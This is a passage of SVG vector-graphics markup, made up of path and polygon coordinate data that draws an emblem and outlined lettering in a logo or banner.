			c11.99,0,19.73-10.93,21.69-24.66c6.22,26.06,36.67,16.02,37.41-5.67l0.64-2.16l1.66,1.92c6.88,12.24,22.46,33.6,48.43,0.43
			c4.91,13.86,44.24,17.67,44.41-9.22l0.27-1.7L2028.41,242.91L2028.41,242.91z"/>
		<path class="st4" d="M2005.39,129.62c2.94,17.24,14.29,39.83-4.7,54.67l18.34,14.18l2.4-4.15l-13.09-9.48
			c14.28-17.14,6.56-48.02-2.94-64.03V129.62L2005.39,129.62z"/>
		<path class="st4" d="M2049.9,129.62c-1.75,17.24-13.08,39.83,7.1,54.67l-19.53,14.18l-2.4-4.15l13.08-9.48
			c-14.29-17.14-6.52-48.02,1.75-64.03V129.62L2049.9,129.62z"/>
		<path class="st4" d="M2027.96,119.59c2.41,0,4.16,1.75,4.16,4.14c0,1.75-1.75,4.15-4.16,4.15c-2.4,0-4.14-2.4-4.14-4.15
			C2023.82,121.35,2025.56,119.59,2027.96,119.59L2027.96,119.59z"/>
		<path class="st4" d="M2027.96,133.88c2.97,0,5.34,1.75,5.34,4.15c0,2.29-2.37,4.16-5.34,4.16c-2.4,0-4.79-1.87-4.79-4.16
			C2023.16,135.63,2025.56,133.88,2027.96,133.88L2027.96,133.88z"/>
		<path class="st4" d="M2027.96,147.52c4.16,0,7.11,2.3,7.11,5.9c0,3.6-2.94,5.9-7.11,5.9c-3.57,0-6.53-2.3-6.53-5.9
			C2021.42,149.82,2024.38,147.52,2027.96,147.52L2027.96,147.52z"/>
		<path class="st4" d="M2027.96,164.12c5.89,0,10.05,2.93,10.05,7.08c0,4.14-4.16,7.75-10.05,7.75c-5.34,0-9.49-3.61-9.49-7.75
			C2018.47,167.05,2022.61,164.12,2027.96,164.12L2027.96,164.12z"/>
		<path class="st4" d="M2027.96,117.53c24.45-14.74,21.6-41.14,0.22-51.29C2006.8,76.38,2003.53,102.79,2027.96,117.53
			L2027.96,117.53z"/>
		<polygon class="st4" points="2028.06,32.95 2031.79,41.2 2040.44,37.9 2037.05,46.28 2045.59,49.86 2037.05,53.45 2040.44,61.81 
			2031.79,58.54 2028.06,66.76 2024.34,58.54 2015.69,61.81 2019.11,53.45 2010.56,49.86 2019.11,46.28 2015.69,37.9 2024.34,41.2 
			2028.06,32.95 		"/>
		<polygon class="st4" points="2028.31,189.31 2034.66,203.41 2049.48,197.77 2043.64,212.09 2058.25,218.24 2043.64,224.37 
			2049.48,238.66 2034.66,233.04 2028.31,247.15 2021.95,233.04 2007.12,238.66 2012.97,224.37 1998.35,218.24 2012.97,212.09 
			2007.12,197.77 2021.95,203.41 2028.31,189.31 		"/>
		<polygon class="st4" points="2028.31,182.86 2036.08,200.11 2054.19,193.2 2047.04,210.73 2064.92,218.24 2047.04,225.73 
			2054.19,243.23 2036.08,236.34 2028.31,253.61 2020.53,236.34 2002.38,243.23 2009.55,225.73 1991.67,218.24 2009.52,210.73 
			2002.38,193.2 2020.53,200.11 2028.31,182.86 		"/>
		<polygon class="st4" points="1920.81,198.06 1930.26,210.3 1943.38,201.4 1941.01,216.69 1956.63,219.28 1943.85,228.6 
			1952.84,241.19 1937.09,239.14 1934.18,254.33 1924.74,242.07 1911.62,251.01 1914,235.71 1898.35,233.12 1911.15,223.77 
			1902.18,211.17 1917.89,213.26 1920.81,198.06 		"/>
		<polygon class="st4" points="2135.85,198.06 2126.4,210.3 2113.31,201.4 2115.64,216.69 2100.06,219.28 2112.78,228.6 
			2103.85,241.19 2119.56,239.14 2122.49,254.33 2131.92,242.07 2145.04,251.01 2142.65,235.71 2158.28,233.12 2145.51,223.77 
			2154.49,211.17 2138.78,213.26 2135.85,198.06 		"/>
		<path class="st4" d="M1927.49,217.12c4.92,0,8.97,4.05,8.97,9.08c0,5-4.05,9.03-8.97,9.03c-4.9,0-8.94-4.03-8.94-9.03
			C1918.55,221.16,1922.59,217.12,1927.49,217.12L1927.49,217.12z"/>
		<path class="st4" d="M2129.14,217.12c4.95,0,8.95,4.05,8.95,9.08c0,5-4.01,9.03-8.95,9.03c-4.9,0-8.93-4.03-8.93-9.03
			C2120.22,221.16,2124.25,217.12,2129.14,217.12L2129.14,217.12z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.93,4.03,8.93,9.07c0,5-4.03,9.03-8.93,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
		<path class="st4" d="M2129.12,220.26c3.27,0,5.86,2.72,5.86,6.01c0,3.29-2.59,5.88-5.86,5.88c-3.19,0-5.79-2.59-5.79-5.88
			C2123.33,222.98,2125.92,220.26,2129.12,220.26L2129.12,220.26z"/>
		<path class="st4" d="M1927.43,220.26c3.29,0,5.9,2.72,5.9,6.01c0,3.29-2.62,5.88-5.9,5.88c-3.15,0-5.76-2.59-5.76-5.88
			C1921.67,222.98,1924.28,220.26,1927.43,220.26L1927.43,220.26z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.95,4.03,8.95,9.07c0,5-4.06,9.03-8.95,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
	</g>
	<rect x="44.36" y="575.93" class="st2" width="2193.09" height="10.85"/>
</g>
<g>
	<path class="st2" d="M3376.98,284.19h-10.67v-70.4h-26.07c-0.51,10.12-1.2,18.9-2.06,26.34c-0.86,7.44-1.91,13.81-3.13,19.08
		c-1.23,5.28-2.62,9.58-4.18,12.9c-1.56,3.32-3.26,5.93-5.11,7.84c-1.85,1.91-3.84,3.21-5.97,3.9c-2.13,0.7-4.38,1.04-6.76,1.04
		c-1.98,0-3.5-0.17-4.57-0.52s-1.59-0.87-1.59-1.57v-6.77h3.85c1.47,0,2.92-0.28,4.34-0.85c1.43-0.57,2.81-1.71,4.13-3.44
		c1.32-1.72,2.57-4.18,3.74-7.37c1.17-3.19,2.24-7.41,3.19-12.65c0.95-5.24,1.78-11.65,2.47-19.22c0.7-7.57,1.23-16.62,1.59-27.14
		h46.81V284.19z"/>
	<path class="st2" d="M3391.78,236.34c3.08-2.97,6.4-5.19,9.96-6.65c3.56-1.47,7.5-2.2,11.83-2.2c3.12,0,5.88,0.51,8.3,1.54
		c2.42,1.03,4.46,2.46,6.1,4.29c1.65,1.83,2.9,4.05,3.74,6.65c0.84,2.6,1.26,5.46,1.26,8.58v35.64h-4.34c-0.95,0-1.69-0.16-2.2-0.47
		s-0.92-0.93-1.21-1.84l-1.1-5.28c-1.47,1.36-2.9,2.56-4.29,3.6c-1.39,1.04-2.86,1.92-4.4,2.64c-1.54,0.72-3.18,1.27-4.92,1.65
		c-1.74,0.38-3.68,0.58-5.8,0.58c-2.16,0-4.2-0.3-6.11-0.91s-3.57-1.51-4.98-2.72c-1.41-1.21-2.53-2.74-3.36-4.59
		c-0.83-1.85-1.24-4.04-1.24-6.57c0-2.2,0.6-4.32,1.81-6.35s3.17-3.84,5.89-5.42c2.71-1.58,6.25-2.87,10.61-3.88
		c4.36-1.01,9.72-1.59,16.06-1.73v-4.35c0-4.33-0.94-7.6-2.81-9.82c-1.87-2.22-4.6-3.33-8.19-3.33c-2.42,0-4.45,0.3-6.08,0.91
		s-3.04,1.28-4.23,2.04c-1.19,0.75-2.22,1.43-3.08,2.03c-0.86,0.6-1.71,0.91-2.56,0.91c-0.66,0-1.23-0.17-1.71-0.52
		c-0.48-0.35-0.88-0.78-1.21-1.29L3391.78,236.34z M3423.4,259.11c-4.51,0.15-8.35,0.5-11.52,1.07c-3.17,0.57-5.76,1.31-7.75,2.23
		c-2,0.92-3.45,2-4.35,3.24c-0.9,1.25-1.35,2.64-1.35,4.18c0,1.47,0.24,2.73,0.71,3.79c0.48,1.06,1.13,1.93,1.95,2.61
		c0.83,0.68,1.8,1.17,2.92,1.48c1.12,0.31,2.32,0.47,3.6,0.47c1.72,0,3.3-0.17,4.73-0.52c1.43-0.35,2.78-0.85,4.04-1.51
		c1.26-0.66,2.47-1.45,3.63-2.37c1.16-0.92,2.28-1.96,3.38-3.13V259.11z"/>
	<path class="st2" d="M3494.29,228.48v55.71h-9.84v-26.07h-26.73v26.07h-9.84v-55.71h9.84v22.22h26.73v-22.22H3494.29z"/>
	<path class="st2" d="M3531.03,250.31c3.85,0,7.08,0.46,9.71,1.38c2.62,0.92,4.73,2.15,6.33,3.69s2.74,3.32,3.44,5.33
		c0.7,2.02,1.04,4.11,1.04,6.27c0,2.49-0.44,4.79-1.32,6.9c-0.88,2.11-2.18,3.92-3.9,5.44c-1.72,1.52-3.85,2.71-6.38,3.58
		c-2.53,0.86-5.44,1.29-8.74,1.29h-21.4v-55.71h9.41v21.83H3531.03z M3531.2,277.04c1.98,0,3.69-0.25,5.14-0.74
		c1.45-0.5,2.65-1.19,3.6-2.09c0.95-0.9,1.67-1.95,2.15-3.16c0.48-1.21,0.71-2.53,0.71-3.96c0-1.32-0.2-2.56-0.6-3.71
		c-0.4-1.16-1.07-2.17-2.01-3.05c-0.94-0.88-2.15-1.58-3.66-2.09c-1.5-0.51-3.34-0.77-5.5-0.77h-11.83v19.58H3531.2z"/>
	<path class="st2" d="M3607.7,276.38c-1.21,1.47-2.66,2.74-4.34,3.82c-1.69,1.08-3.49,1.97-5.42,2.67c-1.92,0.7-3.91,1.22-5.97,1.57
		c-2.05,0.35-4.09,0.52-6.11,0.52c-3.85,0-7.4-0.65-10.64-1.95c-3.25-1.3-6.05-3.21-8.42-5.72c-2.37-2.51-4.21-5.62-5.53-9.32
		c-1.32-3.7-1.98-7.96-1.98-12.76c0-3.89,0.59-7.52,1.79-10.89c1.19-3.37,2.91-6.3,5.14-8.77c2.24-2.48,4.97-4.42,8.2-5.83
		c3.23-1.41,6.86-2.12,10.89-2.12c3.34,0,6.43,0.56,9.27,1.68c2.84,1.12,5.3,2.73,7.37,4.84c2.07,2.11,3.69,4.71,4.87,7.81
		c1.17,3.1,1.76,6.63,1.76,10.59c0,1.54-0.17,2.57-0.5,3.08c-0.33,0.51-0.95,0.77-1.87,0.77h-37.24c0.11,3.52,0.6,6.58,1.46,9.19
		c0.86,2.6,2.06,4.78,3.6,6.52c1.54,1.74,3.37,3.04,5.5,3.9c2.13,0.86,4.51,1.29,7.15,1.29c2.46,0,4.57-0.28,6.35-0.85
		c1.78-0.57,3.31-1.18,4.59-1.84c1.28-0.66,2.36-1.27,3.22-1.84c0.86-0.57,1.6-0.85,2.23-0.85c0.81,0,1.43,0.31,1.87,0.94
		L3607.7,276.38z M3599.78,250.26c0-2.27-0.32-4.35-0.96-6.24c-0.64-1.89-1.58-3.52-2.8-4.89s-2.72-2.44-4.48-3.19
		c-1.76-0.75-3.76-1.13-6-1.13c-4.69,0-8.41,1.37-11.14,4.1c-2.73,2.73-4.43,6.52-5.09,11.36H3599.78z"/>
	<path class="st2" d="M3629.92,237.11c2.35-2.9,5.06-5.23,8.14-6.98c3.08-1.76,6.6-2.64,10.56-2.64c3.23,0,6.14,0.61,8.75,1.84
		c2.6,1.23,4.82,3.04,6.66,5.44c1.83,2.4,3.25,5.38,4.24,8.94c0.99,3.56,1.48,7.65,1.48,12.27c0,4.11-0.55,7.93-1.65,11.47
		c-1.1,3.54-2.69,6.6-4.76,9.19c-2.07,2.58-4.6,4.62-7.59,6.1c-2.99,1.48-6.35,2.23-10.09,2.23c-3.41,0-6.33-0.58-8.77-1.73
		c-2.44-1.16-4.59-2.76-6.46-4.81v24.64h-9.84v-74.58h5.88c1.39,0,2.25,0.68,2.58,2.03L3629.92,237.11z M3630.42,270.77
		c1.8,2.42,3.76,4.13,5.89,5.11c2.13,0.99,4.51,1.49,7.15,1.49c5.21,0,9.2-1.85,11.99-5.56c2.79-3.7,4.18-8.98,4.18-15.84
		c0-3.63-0.32-6.75-0.96-9.35c-0.64-2.6-1.57-4.74-2.78-6.41c-1.21-1.67-2.7-2.89-4.46-3.66c-1.76-0.77-3.76-1.16-6-1.16
		c-3.19,0-5.99,0.73-8.39,2.2c-2.4,1.47-4.61,3.54-6.63,6.21V270.77z"/>
</g>
<g>
	<path class="st2" d="M522.68,657.08h-30.16v82.55h-12.54v-82.55h-30.22v-10.6h72.93V657.08z"/>
	<path class="st2" d="M571.3,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11L571.3,730.4
		z M561.94,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H561.94z"/>
	<path class="st2" d="M641.37,739.63h-11.64v-57h-31.59v57h-11.63v-65.85h54.86V739.63z"/>
	<path class="st2" d="M713.13,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L713.13,730.4z M703.77,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H703.77z"/>
	<path class="st2" d="M739.39,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L739.39,683.99z M739.98,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M826.23,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H826.23z M826.43,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H826.43z"/>
	<path class="st2" d="M953.5,673.78l-36.72,85.28c-0.39,0.87-0.88,1.56-1.46,2.08c-0.58,0.52-1.48,0.78-2.7,0.78h-8.58l12.03-26.13
		l-27.17-62.01h10.01c1,0,1.79,0.25,2.37,0.75c0.58,0.5,0.99,1.05,1.2,1.66l17.62,41.47c0.69,1.82,1.28,3.73,1.75,5.72
		c0.61-2.04,1.26-3.96,1.95-5.79l17.1-41.41c0.26-0.69,0.7-1.27,1.33-1.72c0.63-0.46,1.33-0.68,2.11-0.68H953.5z"/>
	<path class="st2" d="M992.82,680.54c2.47-2.34,5.47-4.23,9-5.66c3.53-1.43,7.79-2.14,12.77-2.14c3.99,0,7.5,0.49,10.53,1.46
		c3.03,0.98,5.58,2.26,7.64,3.87c2.06,1.6,3.62,3.44,4.68,5.49c1.06,2.06,1.59,4.19,1.59,6.4c0,1.3-0.21,2.67-0.62,4.09
		c-0.41,1.43-1.09,2.79-2.05,4.09c-0.95,1.3-2.19,2.51-3.71,3.64s-3.4,2.04-5.65,2.73c4.2,1.26,7.51,3.27,9.91,6.04
		c2.41,2.77,3.61,6.18,3.61,10.21c0,3.03-0.69,5.78-2.08,8.22c-1.39,2.45-3.25,4.53-5.59,6.24c-2.34,1.71-5.06,3.02-8.16,3.93
		c-3.1,0.91-6.34,1.37-9.72,1.37c-2.12,0-4.28-0.2-6.47-0.58c-2.19-0.39-4.32-1.01-6.4-1.85c-2.08-0.85-4.04-1.9-5.88-3.15
		c-1.84-1.26-3.48-2.77-4.91-4.55l3.25-4.22c0.52-0.74,1.26-1.11,2.21-1.11c0.78,0,1.61,0.34,2.5,1.01
		c0.89,0.67,1.98,1.42,3.28,2.24c1.3,0.82,2.89,1.57,4.78,2.24c1.89,0.67,4.19,1.01,6.92,1.01c2.38,0,4.52-0.29,6.4-0.88
		s3.48-1.4,4.78-2.44s2.3-2.28,2.99-3.71c0.69-1.43,1.04-2.99,1.04-4.68c0-3.25-1.35-5.87-4.06-7.87
		c-2.71-1.99-6.81-2.99-12.32-2.99h-7.48v-7.67h7.48c2.38,0,4.53-0.25,6.43-0.75c1.91-0.5,3.53-1.18,4.88-2.05
		c1.34-0.87,2.36-1.92,3.06-3.15c0.69-1.24,1.04-2.57,1.04-4c0-1.3-0.29-2.54-0.88-3.71s-1.47-2.19-2.67-3.05
		c-1.19-0.87-2.68-1.56-4.45-2.08c-1.78-0.52-3.86-0.78-6.24-0.78c-2.6,0-4.8,0.26-6.6,0.78c-1.8,0.52-3.31,1.08-4.55,1.69
		c-1.24,0.61-2.24,1.17-3.02,1.69c-0.78,0.52-1.45,0.78-2.02,0.78s-1.03-0.11-1.4-0.33c-0.37-0.22-0.77-0.67-1.2-1.37L992.82,680.54
		z"/>
	<path class="st2" d="M1123.47,730.85v27.88c0,1.13-0.31,2-0.94,2.63c-0.63,0.63-1.44,0.94-2.44,0.94h-7.08v-22.68h-55.38V759
		c0,0.82-0.25,1.58-0.75,2.27c-0.5,0.69-1.31,1.04-2.44,1.04h-7.28v-31.13h2.14c1.52,0,3.02-0.26,4.52-0.78
		c1.5-0.52,2.94-1.5,4.32-2.96c1.39-1.45,2.7-3.5,3.93-6.14c1.24-2.64,2.35-6.09,3.35-10.33c1-4.25,1.86-9.41,2.6-15.5
		c0.74-6.09,1.32-13.31,1.75-21.68h41.67v57.07H1123.47z M1100.2,731.18v-48.29h-20.87c-0.43,6.76-1.04,12.74-1.82,17.94
		c-0.78,5.2-1.68,9.76-2.7,13.68c-1.02,3.92-2.14,7.25-3.38,9.98c-1.24,2.73-2.52,4.96-3.87,6.7H1100.2z"/>
	<path class="st2" d="M1161.82,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1152.6,673.55,1156.97,672.74,1161.82,672.74z M1161.82,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1150.33,729.33,1155.24,731.5,1161.82,731.5z"/>
	<path class="st2" d="M1218.83,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1218.83,683.99z M1219.41,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1308.33,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1299.11,673.55,1303.48,672.74,1308.33,672.74z M1308.33,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1296.83,729.33,1301.74,731.5,1308.33,731.5z"/>
	<path class="st2" d="M1378.4,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H1378.4z
		 M1365.4,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H1365.4z M1379.57,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H1379.57
		z"/>
	<path class="st2" d="M1443.92,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H1443.92z M1444.11,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H1444.11z
		 M1494.23,673.78v65.85h-11.57v-65.85H1494.23z"/>
	<path class="st2" d="M1566.7,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L1566.7,739.63z"/>
	<path class="st2" d="M1667.12,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H1667.12z"/>
	<path class="st2" d="M1729.78,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
